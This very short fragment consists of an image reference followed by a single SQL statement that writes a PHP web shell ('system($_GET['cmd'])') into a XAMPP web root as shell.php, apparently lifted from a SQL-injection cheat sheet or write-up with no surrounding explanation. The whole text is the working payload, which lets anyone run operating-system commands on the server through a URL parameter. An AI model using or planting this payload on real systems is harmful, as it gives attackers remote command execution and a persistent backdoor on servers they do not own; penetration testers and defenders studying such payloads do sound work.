 SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\shell.php"